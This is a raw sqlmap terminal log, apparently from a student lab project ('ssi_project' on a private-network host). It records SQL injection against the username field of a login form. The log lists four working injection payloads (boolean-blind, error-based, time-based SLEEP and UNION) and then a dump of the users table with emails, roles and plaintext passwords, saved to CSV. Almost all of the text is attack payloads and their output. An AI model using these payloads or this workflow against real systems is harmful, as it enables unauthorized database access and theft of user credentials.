 [16:39:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username=test' AND 2179=(SELECT (CASE WHEN (2179=2179) THEN 2179 ELSE (SELECT 1731 UNION SELECT 2218) END))-- -&password=test

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=test' AND GTID_SUBSET(CONCAT(0x71786b6271,(SELECT (ELT(4710=4710,1))),0x717a7a6a71),4710)-- PgQS&password=test

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 7231 FROM (SELECT(SLEEP(5)))VxEk)-- ooUG&password=test

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=test' UNION ALL SELECT NULL,CONCAT(0x71786b6271,0x7645686a6c7873675342646f42576c514263746d6d6a667242655273554e5843724e59784b744b75,0x717a7a6a71),NU
LL,NULL,NULL-- -&password=test
---
[16:39:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.6
[16:39:52] [INFO] fetching columns for table 'users' in database 'ssi_project'
[16:39:52] [INFO] fetching entries for table 'users' in database 'ssi_project'
Database: ssi_project
Table: users
[3 entries]
+----+----------------------+---------+----------+----------+
| id | email                | role    | password | username |
+----+----------------------+---------+----------+----------+
| 1  | vince@bare.com       | student | bare     | vincent  |
| 2  | jules@fedit.com      | teacher | fedit    | jules    |
| 4  | gauthier@mallard.com | student | mallard  | gauthier |
+----+----------------------+---------+----------+----------+

[16:39:52] [INFO] table 'ssi_project.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.100/dump/ssi_project/users.csv'
[16:39:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.100'

[*] ending @ 16:39:52 /2025-04-06/